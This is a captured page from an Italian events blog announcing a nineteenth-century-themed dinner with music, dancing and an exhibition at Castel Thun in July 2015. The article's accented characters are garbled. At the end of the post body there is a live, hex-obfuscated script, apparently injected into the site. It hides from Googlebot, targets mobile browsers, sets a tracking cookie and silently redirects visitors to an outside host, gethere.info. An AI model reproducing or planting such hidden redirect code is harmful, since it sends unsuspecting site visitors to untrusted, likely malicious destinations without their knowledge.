

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trentoblog.it/castel-thun-sabato-25-luglio-a-cena-con-il-conte/
body_size: 13560
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.trentoblog.it/xmlrpc.php" />
<title>CASTEL THUN: Sabato 25 luglio Aï¿½A CENA CON IL CONTEAï¿½ &#8211; Trento Blog</title>
<meta property="og:title" content="CASTEL THUN: Sabato 25 luglio Aï¿½A CENA CON IL CONTEAï¿½ - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="&nbsp; Dopo l'esperienza della scorsa edizione dedicata alla cucina rinascimentale, saranno le atmos"/>
<meta property="og:url" content="http://www.trentoblog.it/castel-thun-sabato-25-luglio-a-cena-con-il-conte/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="http://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="http://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; CASTEL THUN: Sabato 25 luglio Aï¿½A CENA CON IL CONTEAï¿½ Feed dei commenti" href="http://www.trentoblog.it/castel-thun-sabato-25-luglio-a-cena-con-il-conte/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.trentoblog.it/wp-json/wp/v2/posts/85272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='DICASTELINCASTELLO: Sabato 25 luglio tornano a Castel Drena I CUCCIOLI e Maga Cornacchia' href='http://www.trentoblog.it/dicastelincastello-sabato-25-luglio-tornano-a-castel-drena-i-cuccioli-e-maga-cornacchia/' />
<link rel='next' title='A BANDA LARGA: Domenica 26 luglio nel aï¿½?Giardino d&#8217;Estateaï¿½?  canterAï¿½ il coro Aï¿½VOCI DEL BONDONEAï¿½' href='http://www.trentoblog.it/a-banda-larga-domenica-26-luglio-nel-giardino-destate-cantera-il-coro-voci-del-bondone/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.trentoblog.it/castel-thun-sabato-25-luglio-a-cena-con-il-conte/" />
<link rel='shortlink' href='http://www.trentoblog.it/?p=85272' />
<link rel="alternate" type="application/json+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fcastel-thun-sabato-25-luglio-a-cena-con-il-conte%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fcastel-thun-sabato-25-luglio-a-cena-con-il-conte%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-85272 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">mercoledì ,  21  Gennaio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="http://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="http://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116941"><a href="http://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116942"><a href="http://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116943"><a href="http://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116944"><a href="http://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116945"><a href="http://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116946"><a href="http://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116947"><a href="http://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="http://www.trentoblog.it/category/eventi/">Eventi</a><span class="delimiter">/</span><span class="current">CASTEL THUN: Sabato 25 luglio Aï¿½A CENA CON IL CONTEAï¿½</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Eventi","@id":"http:\/\/www.trentoblog.it\/category\/eventi\/"}}]}</script>
		

		
		<article class="post-listing post-85272 post type-post status-publish format-standard  category-eventi category-evidenza tag-castel-thun" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">CASTEL THUN: Sabato 25 luglio Aï¿½A CENA CON IL CONTEAï¿½</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="http://www.trentoblog.it/author/spovolo/" title="">Trentoblog </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>22 Luglio 2015</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.trentoblog.it/category/eventi/" rel="category tag">Eventi</a>, <a href="http://www.trentoblog.it/category/evidenza/" rel="category tag">evidenza</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>&nbsp;</p>
<h2>Dopo l&#8217;esperienza della scorsa edizione dedicata alla cucina rinascimentale, saranno le atmosfere dell&#8217;Ottocento a connotare la proposta di quest&#8217;anno nelle splendide sale di Castel Thun per un invito <b>Aï¿½A CENA CON IL CONTEAï¿½</b></h2>
<p><a href="http://www.trentoblog.it/wp-content/uploads/600-Castel_thun_2010.jpg"><img loading="lazy" class="aligncenter size-full wp-image-77924" src="http://www.trentoblog.it/wp-content/uploads/600-Castel_thun_2010.jpg" alt="600-Castel_thun_2010" width="600" height="432" srcset="http://www.trentoblog.it/wp-content/uploads/600-Castel_thun_2010.jpg 600w, http://www.trentoblog.it/wp-content/uploads/600-Castel_thun_2010-575x414.jpg 575w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>inserito nel programma della rassegna estiva <b>Aï¿½dicastelincastelloAï¿½</b>, promossa dal Servizio AttivitAï¿½ Culturali della Provincia autonoma di Trento e curata dal Centro Servizi Culturali S. Chiara.</p>
<p>Il primo dei due appuntamenti in programma A? in calendario per <b>sabato 25 luglio</b> e la serata, che avrAï¿½ inizio alle <b>19.30</b>, si protrarrAï¿½ fino circa alle 23,00.</p>
<p>Cambiano dunque i costumi, cambiano le pietanze, ma rimane sempre il piacere di un incontro intorno alla tavola, accompagnato dalla musica vocale e strumentale dell&#8217;epoca. La presenza di un ensemble strumentale e corale e di alcuni Gruppi di Rievocazione Storica aiuterAï¿½ a ricreare laï¿½ï¿½antica atmosfera delle feste ottocentesche durante la cena, che proporrAï¿½ un menu curato dalla <b>Trattoria aï¿½?Al Lagoaï¿½?</b> di Ton comprendente una <i>zuppa d&#8217;orzo con verdure</i>, lo <i>stinchetto di maiale con fagioli e cotiche</i>, oltre al <i>tagliere di salumi e formaggio del contado</i> e ad un dessert a base di <i>robe dolze</i>.</p>
<p>I ballerini del <b>aï¿½?Circolo Tridentumaï¿½?</b> coinvolgeranno i commensali nel vortice della danza con valzer, quadriglie, polke e mazurche, proprio come avveniva nei Gran Balli che animavano le Corti della Mitteleuropa. Interverranno anche gli animatori della Compagnia <b>aï¿½?San Giorgio e il Dragoaï¿½?</b> che porteranno negli ampi spazi esterni del castello mercanti e saltimbanchi e daranno vita ad una serie di intrattenimenti ai quali potrAï¿½ partecipare direttamente anche il pubblico. Non mancherAï¿½ la rivisitazione dei giochi che si svolgevano un tempo all&#8217;interno dei mercati e delle fiere di paese.</p>
<p>Per l&#8217;accesso al castello A? previsto il pagamento di un biglietto posto in vendita al prezzo di 5 euro (ridotto 3 euro). Le consumazioni, con possibilitAï¿½ di libera scelta nell&#8217;ambito del menu proposto, saranno conteggiare a parte.</p>
<p>La serata, realizzata in collaborazione con il Comune e i Vigili del Fuoco volontari Aï¿½di Ton, con l&#8217;APT Val di Non e con il CORIST aï¿½ï¿½ Rievocatori storici, sarAï¿½ ripetuta a Castel Thun, con identico programma, <b>sabato 22 agosto</b>.</p>
<p>Raggiungendo il castello con un po&#8217; di anticipo rispetto all&#8217;orario d&#8217;inizio, sarAï¿½ possibile anche visitare la mostra <b>Aï¿½RITORNO A CASA aï¿½ï¿½ Opere ritrovate della collezione ThunAï¿½</b>. Sono tornati sulle pareti della dimora castellana della Valle di Non i dipinti raffiguranti il giovane conte Matteo e la sua prima moglie Raimondina, amica della cultura e protettrice delle arti, di cui A? stato esposto anche un busto marmoreo, capolavoro dello scultore veneziano Luigi Ferrari. Si potrAï¿½ anche entrare nella stanza, allestita come un elegante salotto, arredata con i mobili che l&#8217;architetto bresciano Rodolfo Vantini ideA? per il lussuoso palazzo della famiglia Thun in via Belenzani a Trento, divenuto poi sede dell&#8217;amministrazione municipale.</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.trentoblog.it/?p=85272" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
